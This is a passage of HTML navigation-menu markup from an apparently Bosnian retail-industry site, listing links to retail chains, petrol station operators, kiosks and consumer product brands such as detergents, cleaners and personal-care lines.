		<li id="menu-item-3245" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3245"><a href="https://www.maxiorasje.ba/">Maxi d.o.o.</a></li>
		<li id="menu-item-3246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3246"><a href="https://www.facebook.com/megamarkt.mostar/">Mega &#8211; Markt d.o.o.</a></li>
		<li id="menu-item-3252" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3252"><a href="http://mepromex.ba/">Mepromex d.o.o.</a></li>
		<li id="menu-item-3254" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3254"><a href="http://www.metalex.ba/maloprodaja-i-usluge/">Metalex d.o.o.</a></li>
		<li id="menu-item-3255" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3255"><a href="https://nameks.com/">Nameks d.o.o.</a></li>
		<li id="menu-item-3256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3256"><a href="https://onogost.com/">Onogošt d.o.o.</a></li>
		<li id="menu-item-3257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3257"><a href="https://pennyshop.ba/">Penny Plus d.o.o.</a></li>
		<li id="menu-item-3258" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3258"><a href="http://piemonte.ba/">Piemonte d.o.o.</a></li>
		<li id="menu-item-3259" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3259"><a href="https://www.prodex.ba/">Prodex</a></li>
		<li id="menu-item-3261" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3261"><a href="https://www.facebook.com/SEJA6/">Seja d.o.o.</a></li>
		<li id="menu-item-3263" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3263"><a href="https://tropic.ba/">Tropic Maloprodaja d.o.o.</a></li>
		<li id="menu-item-3264" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3264"><a href="http://www.yimor.ba/">Yimor d.o.o.</a></li>
		<li id="menu-item-3266" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3266"><a href="https://www.facebook.com/zmarketi/">Zvorničanka d.o.o.</a></li>
	</ul>
</li>
	<li id="menu-item-3343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3343"><a href="https://instore.ba/category/benzinske-pumpe/">BENZINSKE PUMPE<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3295" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3295"><a href="http://www.energopetrol.ba/">Energopetrol D.D. &#8211; Holdina</a></li>
		<li id="menu-item-3291" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3291"><a href="https://www.gazprom-petrol.ba/tenderi">G &#8211; Petrol d.o.o.</a></li>
		<li id="menu-item-3294" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3294"><a href="https://nestropetrol.com/">Nestropetrol a.d.</a></li>
		<li id="menu-item-3715" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3715"><a href="https://junuzovic-kopex.ba/maloprodaja/benzinske-pumpe/">JUNUZOVIC-KOPEX d.o.o. Lukavac</a></li>
		<li id="menu-item-3293" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3293"><a href="https://www.neskovic.ba/">Nešković d.o.o.</a></li>
		<li id="menu-item-3292" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3292"><a href="https://search.bisnode.ba/ba/210192/slavuljica-petrol-d-o-o-donji-ruzevic-bb-teslic/">Slavuljica Petrol d.o.o.</a></li>
		<li id="menu-item-3290" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3290"><a href="https://www.hifapetrol.ba/">Hifa-Petrol d.o.o.</a></li>
		<li id="menu-item-3289" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3289"><a href="https://www.hifaoil.ba/en/article/67/hifa-oil-sarajev">Hifa Oil d.o.o.</a></li>
		<li id="menu-item-3288" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3288"><a href="https://www.petrol.ba/">Petrol BH Oil Company doo</a></li>
		<li id="menu-item-3287" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3287"><a href="http://www.cavkunovic-trade.ba/">Čavkunović &#8211; BP d.o.o.</a></li>
	</ul>
</li>
	<li id="menu-item-3342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3342"><a href="https://instore.ba/category/kiosci/">KIOSCI<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3238" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3238"><a href="https://inovine.ba/">iNovine BH d.o.o.</a></li>
		<li id="menu-item-3231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3231"><a href="http://www.duhanpromet.ba/">Duhanpromet d.o.o.</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-95" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-95"><a href="https://instore.ba/category/proizvodnja/">PROIZVODNJA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-107"><a href="https://instore.ba/category/proizvodnja/supe-i-kocke-za-supu/">SUPE I KOCKE ZA SUPU<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3276" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3276"><a href="https://vispak.ba/">Vispak</a></li>
		<li id="menu-item-3273" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3273"><a href="https://www.nestle.hr/brands/maggi">Maggi</a></li>
		<li id="menu-item-3272" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3272"><a href="https://www.knorr.com/us/en/home.html">Knorr</a></li>
		<li id="menu-item-3274" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3274"><a href="https://www.podravka.hr/proizvod/bogata-juha-s-5-zitarica/">Podravka</a></li>
		<li id="menu-item-3271" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3271"><a href="https://www.podravka.hr/brand/fini-mini/">Fini &#8211; Mini</a></li>
		<li id="menu-item-3268" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3268"><a href="https://www.aleva.rs/">Aleva</a></li>
		<li id="menu-item-3275" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3275"><a href="https://www.swisslion-takovo.com/en/proizvodi/soups/">Swisslion Takovo</a></li>
		<li id="menu-item-3270" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3270"><a href="https://www.nestle.ba/c">C (Nestle)</a></li>
		<li id="menu-item-3269" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3269"><a href="https://www.bonito.ba/">Bonito</a></li>
	</ul>
</li>
	<li id="menu-item-98" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-98"><a href="https://instore.ba/category/proizvodnja/home-care/">KUĆNA HEMIJA<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3351" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3351"><a href="https://instore.ba/category/deterdzenti-za-ves/">Deterdzenti za ves<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3328" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3328"><a href="https://www.ariel.co.uk/en-gb">Ariel</a></li>
			<li id="menu-item-3329" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3329"><a href="https://www.ariel.co.uk/en-gb">Tide</a></li>
			<li id="menu-item-3330" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3330"><a href="https://dita.ba/brendovi/">Arix</a></li>
			<li id="menu-item-3331" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3331"><a href="https://www.ariel.co.uk/en-gb">Bonux</a></li>
			<li id="menu-item-3332" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3332"><a href="http://www.beohemija.com/nasi-brendovi/deterdzenti-za-ves">Duel</a></li>
			<li id="menu-item-3333" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3333"><a href="https://www.saponia.hr/hr/siroka-potrosnja/pranje-i-njega-rublja/faks-helizim/">Faks</a></li>
			<li id="menu-item-3335" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3335"><a href="https://www.persil.rs/pocetna-strana.html">Persil</a></li>
		</ul>
</li>
		<li id="menu-item-3413" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3413"><a href="https://instore.ba/category/omeksivaci/">Omeksivaci<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3432" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3432"><a href="https://tisal.ba/index.php/product/lilla-omeksivac-love/">Lilla</a></li>
			<li id="menu-item-3433" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3433"><a href="https://www.unilever.co.uk/contact/">Cocolino</a></li>
			<li id="menu-item-3434" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3434"><a href="https://www.dm.hr/marke/denkmit">denk mit</a></li>
			<li id="menu-item-3435" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3435"><a href="http://www.beohemija.com/nasi-brendovi/deterdzenti-za-ves">Duel</a></li>
			<li id="menu-item-3436" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3436"><a href="https://felceazzurra.it/en">Felce Azzurra</a></li>
			<li id="menu-item-3437" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3437"><a href="https://www.lenor.co.uk/en-gb">Lenor</a></li>
			<li id="menu-item-3438" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3438"><a href="https://www.saponia.hr/hr/siroka-potrosnja/pranje-i-njega-rublja/ornel/">Ornel</a></li>
			<li id="menu-item-3439" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3439"><a href="https://www.unilever.co.uk/contact/">Silan</a></li>
			<li id="menu-item-3440" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3440"><a href="https://violeta.com/brendovi/">Teta Violeta</a></li>
			<li id="menu-item-3441" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3441"><a href="https://www.facebook.com/pg/Tesori.dOriente.BiH/posts/">Tesori d&#8217;Oriente</a></li>
		</ul>
</li>
		<li id="menu-item-3410" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3410"><a href="https://instore.ba/category/deterdzenti-za-fine-tkanine/">Deterdzenti za fine tkanine<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3445" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3445"><a href="https://www.saponia.hr/hr/siroka-potrosnja/pranje-i-njega-rublja/nila/">Nila</a></li>
			<li id="menu-item-3443" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3443"><a href="https://violeta.com/brendovi/">Teta Violeta</a></li>
			<li id="menu-item-3444" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3444"><a href="https://www.rb.com/brands/woolite/">Woolite</a></li>
			<li id="menu-item-3442" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3442"><a href="https://www.perwoll.com.hr/hr/pocetna-stranica.html">Perwoll</a></li>
		</ul>
</li>
		<li id="menu-item-3411" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3411"><a href="https://instore.ba/category/deterdzenti-za-rucno-pranje-posudja/">Deterdzenti za rucno pranje posudja<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3447" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3447"><a href="https://www.supersavvyme.co.uk/brands/fairy">Fairy</a></li>
			<li id="menu-item-3446" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3446"><a href="https://www.labud.hr/brendovi/carli">Čarli</a></li>
			<li id="menu-item-3449" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3449"><a href="https://www.henkel.rs/brendovi-i-poslovni-sektori/deterdzenti-i-kucna-hemija">Pur</a></li>
			<li id="menu-item-3450" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3450"><a href="https://dita.ba/brendovi/">3de</a></li>
			<li id="menu-item-3448" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3448"><a href="https://www.henkel.rs/brendovi-i-poslovni-sektori/deterdzenti-i-kucna-hemija">Mer</a></li>
		</ul>
</li>
		<li id="menu-item-3453" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3453"><a href="https://instore.ba/category/toaletni-papiri-i-obrusi/">Toaletni papiri I obrusi<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3454" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3454"><a href="https://www.shpgroup.eu/">Harmony</a></li>
			<li id="menu-item-3455" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3455"><a href="http://www.paloma.si/hr/">Paloma</a></li>
			<li id="menu-item-3456" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3456"><a href="http://drenik-zg.com/">Perfex</a></li>
			<li id="menu-item-3457" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3457"><a href="https://violeta.com/brendovi/">Violeta</a></li>
			<li id="menu-item-3458" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3458"><a href="https://www.zewa.net/hr/">Zewa</a></li>
		</ul>
</li>
		<li id="menu-item-3451" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3451"><a href="https://instore.ba/category/sredstva-za-ciscenje-kuhinje/">Sredstva za čišćenje kuhinje<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3471" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3471"><a href="http://ajaxlaundry.com/">Ajax</a></li>
			<li id="menu-item-3472" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3472"><a href="https://www.saponia.hr/hr/siroka-potrosnja/sredstva-za-ciscenje/arf-univerzalna-sredstva/">Arf</a></li>
			<li id="menu-item-3473" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3473"><a href="https://www.bref.hr/hr/pocetna-stranica.cky.html">Bref</a></li>
			<li id="menu-item-3474" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3474"><a href="https://www.unilever.co.uk/contact/">Cif</a></li>
			<li id="menu-item-3475" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3475"><a href="https://www.cillitbang.co.uk/">Cilit</a></li>
			<li id="menu-item-3476" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3476"><a href="https://www.dm.hr/marke/denkmit">dent mit</a></li>
			<li id="menu-item-3477" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3477"><a href="https://www.domestos.com/uk/home.html">Domestos</a></li>
			<li id="menu-item-3478" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3478"><a href="http://www.emsal.eu/croatian/proizvodi.html">Emsal</a></li>
			<li id="menu-item-3479" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3479"><a href="https://www.werner-mertz.de/About-W-M/The-Company/">Frosch</a></li>
			<li id="menu-item-3480" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3480"><a href="https://tisal.ba/index.php/shop-classic/">Glanc</a></li>
			<li id="menu-item-3481" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3481"><a href="https://kh7.com/hr/">KH-7</a></li>
			<li id="menu-item-3482" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3482"><a href="https://mellerud.de/">Mellerud</a></li>
			<li id="menu-item-3483" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3483"><a href="https://www.mrmuscleclean.com/en-gb">Mr Muscle</a></li>
		</ul>
</li>
		<li id="menu-item-3452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3452"><a href="https://instore.ba/category/sredstva-za-ciscenje-kupatila/">Sredstva za čišćenje kupatila<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3459" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3459"><a href="http://ajaxlaundry.com/">Ajax</a></li>
			<li id="menu-item-3460" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3460"><a href="https://www.saponia.hr/hr/siroka-potrosnja/sredstva-za-ciscenje/arf-univerzalna-sredstva/">Arf</a></li>
			<li id="menu-item-3461" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3461"><a href="https://www.bref.hr/hr/pocetna-stranica.cky.html">Bref</a></li>
			<li id="menu-item-3462" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3462"><a href="https://www.unilever.co.uk/contact/">Cif</a></li>
			<li id="menu-item-3463" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3463"><a href="https://www.cillitbang.co.uk/">Cilit</a></li>
			<li id="menu-item-3464" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3464"><a href="https://www.dm.hr/marke/denkmit">dent mit</a></li>
			<li id="menu-item-3465" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3465"><a href="https://www.domestos.com/uk/home.html">Domestos</a></li>
			<li id="menu-item-3466" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3466"><a href="http://www.emsal.eu/croatian/proizvodi.html">Emsal</a></li>
			<li id="menu-item-3467" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3467"><a href="https://www.werner-mertz.de/About-W-M/The-Company/">Frosch</a></li>
			<li id="menu-item-3468" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3468"><a href="https://tisal.ba/index.php/shop-classic/">Glanc</a></li>
			<li id="menu-item-3469" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3469"><a href="https://mellerud.de/">Mellerud</a></li>
			<li id="menu-item-3470" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3470"><a href="https://www.mrmuscleclean.com/en-gb">Mr Muscle</a></li>
		</ul>
</li>
		<li id="menu-item-3484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3484"><a href="https://instore.ba/category/osvijezivaci-prostora/">Osviježivači prostora<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3485" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3485"><a href="https://www.rb.com/brands/air-wick/">Air Wick</a></li>
			<li id="menu-item-3486" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3486"><a href="https://pgp.ph/ambi-pur/">Ambi Pur</a></li>
			<li id="menu-item-3487" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3487"><a href="https://wcnet.hr/o-nama">WC Net</a></li>
			<li id="menu-item-3488" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3488"><a href="https://www.glade.com/">Glade</a></li>
			<li id="menu-item-3489" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3489"><a href="https://www.duck.co.uk/en-gb">Duck</a></li>
			<li id="menu-item-3490" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3490"><a href="https://www.bref.hr/hr/pocetna-stranica.cky.html">Bref</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-3418" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3418"><a href="https://instore.ba/category/proizvodnja/licna-njega/">LIČNA NJEGA<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-5002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5002"><a href="https://instore.ba/category/njega-tijela/">NJEGA TIJELA<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-5037" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5037"><a href="https://www.loreal.com/en/consumer-products-division/garnier/">Loreal</a></li>
			<li id="menu-item-5041" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5041"><a href="https://www.nivea.hr/">Nivea</a></li>
			<li id="menu-item-5042" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5042"><a href="https://www.palmolive.co.uk/products-range?type=Body%20Wash">Palmolive</a></li>
			<li id="menu-item-5036" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5036"><a href="https://www.loreal.com/en/consumer-products-division/garnier/">Garnier</a></li>
			<li id="menu-item-5040" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5040"><a href="https://www.neutrogena.hr/neutrogena-hr">Neutrogena</a></li>
			<li id="menu-item-5035" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5035"><a href="https://www.henkel.com/brands-and-businesses/fa-32966">Fa</a></li>
			<li id="menu-item-5034" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5034"><a href="https://www.dove.com/us/en/home.html">Dove</a></li>
			<li id="menu-item-5043" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5043"><a href="https://www.unilever.com/brands/personal-care/rexona.html">Rexona</a></li>
			<li id="menu-item-5032" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5032"><a href="https://www.borotalco.com/">Borotalco</a></li>
			<li id="menu-item-5029" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5029"><a href="https://drpasha.ba/">DR. Pasha</a></li>
			<li id="menu-item-5044" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5044"><a href="https://prirodna.com/bs/">Gloria</a></li>
			<li id="menu-item-5030" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5030"><a href="https://www.kozmetika-afrodita.com/cro/beauty-care/proizvodi/linije/njega-kose/styling/">Afrodita</a></li>
			<li id="menu-item-5031" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5031"><a href="https://www.dm.rs/dm-marke/alverde-prirodna-kozmetika">Alverde</a></li>
			<li id="menu-item-5033" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5033"><a href="https://www.byphasse.com/productos/">Byphasse</a></li>
			<li id="menu-item-5039" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5039"><a href="http://www.boltongroup.net/en-ww/brands/personal_care/personal_care/neutro_roberts">Neutro Roberts</a></li>
			<li id="menu-item-5047" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5047"><a href="https://www.ecco-verde.hr/lavera">Lavera</a></li>
			<li id="menu-item-5045" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5045"><a href="http://www.ingeabio.com/">Ingea</a></li>
			<li id="menu-item-5046" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5046"><a href="http://tahirovic.ba/">Tahirović</a></li>
			<li id="menu-item-5038" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5038"><a href="https://www.melem.com/proizvodi/">Melem Gelovi za tuširanje (Zagrebački)</a></li>
		</ul>
</li>
		<li id="menu-item-5000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5000"><a href="https://instore.ba/category/njega-kose/">NJEGA KOSE<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-5016" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5016"><a href="https://www.kozmetika-afrodita.com/cro/beauty-care/proizvodi/linije/njega-kose/styling/">Afrodita</a></li>
			<li id="menu-item-5017" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5017"><a href="https://www.dove.com/us/en/home.html">Dove</a></li>
			<li id="menu-item-5018" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5018"><a href="https://headandshoulders.com/en-us">Head &#038; Shoulders</a></li>
			<li id="menu-item-5019" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5019"><a href="https://hellena.ba/samponi-za-kosu/">Hellena</a></li>
			<li id="menu-item-5020" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5020"><a href="https://www.loreal.com/en/consumer-products-division/garnier/">Loreal Elseve</a></li>
			<li id="menu-item-5021" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5021"><a href="https://www.nivea.hr/proizvodi/kosa">Nivea</a></li>
			<li id="menu-item-5022" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5022"><a href="https://www.palmolive.co.uk/products-range?type=Body%20Wash">Palmolive</a></li>
			<li id="menu-item-5023" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5023"><a href="https://pantene.com/en-us">Pantene</a></li>
			<li id="menu-item-5024" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5024"><a href="https://www.schwarzkopf.com.hr/hr/brands/haircare/schauma.html">Schauma</a></li>
			<li id="menu-item-5025" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5025"><a href="https://www.subrina.si/sl/">Subrina</a></li>
			<li id="menu-item-5026" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5026"><a href="https://prirodna.com/bs/">Gloria</a></li>
			<li id="menu-item-5027" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5027"><a href="http://tahirovic.ba/">Tahirović</a></li>
			<li id="menu-item-5028" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5028"><a href="https://www.dm.rs/dm-marke/alverde-prirodna-kozmetika">Alverde</a></li>
		</ul>
</li>
		<li id="menu-item-5003" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5003"><a href="https://instore.ba/category/oralna-higijena/">ORALNA HIGIJENA<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-5004" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5004"><a href="https://www.aquafresh.com/">Aqufresh</a></li>
			<li id="menu-item-5005" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5005"><a href="https://www.colgate.com/en-in">Colgate</a></li>
			<li id="menu-item-5014" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5014"><a href="https://www.plidenta.hr/">Plidenta</a></li>
			<li id="menu-item-5015" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5015"><a href="http://sensodyne.ba/Predstavljanje">Sensodyne</a></li>
			<li id="menu-item-5013" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5013"><a href="https://www.parodontax.hr/proizvodi/zubna-pasta-za-svakodnevnu-uporabu/">Paradontax</a></li>
			<li id="menu-item-5009" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5009"><a href="https://www.saponia.hr/hr/siroka-potrosnja/oralna-higijena/kalodont-paste-za-zube/">Kaladont</a></li>
			<li id="menu-item-5006" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5006"><a href="https://www.curaprox.com/ba-bs/cetkice-za-zube">Curaprox</a></li>
			<li id="menu-item-5010" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5010"><a href="https://www.lacalut.hr/">Lacalut</a></li>
			<li id="menu-item-5007" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5007"><a href="https://www.elmex.de/equity">Elmex</a></li>
			<li id="menu-item-5008" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5008"><a href="https://himalayawellness.in/">Himalaya</a></li>
			<li id="menu-item-5011" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5011"><a href="https://www.listerine.com/">Listerine</a></li>
			<li id="menu-item-5012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5012"><a href="https://oralb.com/">Oral-B</a></li>
		</ul>
</li>
		<li id="menu-item-5001" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5001"><a href="https://instore.ba/category/njega-koze-muskarca/">NJEGA KOŽE MUŠKARCA<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-5053" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5053"><a href="https://www.nivea.hr/proizvodi/kosa">Nivea</a></li>
			<li id="menu-item-5052" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5052"><a href="https://gillette.com/">Gillette</a></li>
			<li id="menu-item-5054" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5054"><a href="https://www.wilkinsonsword.com/en-gb/">Wilkinson</a></li>
			<li id="menu-item-5048" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5048"><a href="https://drpasha.ba/">DR. Pasha</a></li>
			<li id="menu-item-5049" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5049"><a href="https://www.kozmetika-afrodita.com/cro/beauty-care/proizvodi/linije/njega-kose/styling/">Afrodita</a></li>
			<li id="menu-item-5050" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5050"><a href="https://www.dm.rs/dm-marke/alverde-prirodna-kozmetika">Balea</a></li>
			<li id="menu-item-5051" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5051"><a href="https://us.bic.com/en_us/about_bic">Bic</a></li>
		</ul>
</li>
		<li id="menu-item-3422" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3422"><a href="https://instore.ba/category/proizvodnja/prirodna-kozmetika/">PRIRODNA KOZMETIKA<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-5108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5108"><a href="https://drpasha.ba/">Dr. Pasha</a></li>
			<li id="menu-item-5114" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5114"><a href="https://chanelandrebel.blogspot.com/2019/04/garnier-bio-kolekcija_19.html">Garnier Bio kolekcija</a></li>
			<li id="menu-item-5109" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5109"><a href="https://prirodna.com/bs/">Gloria</a></li>
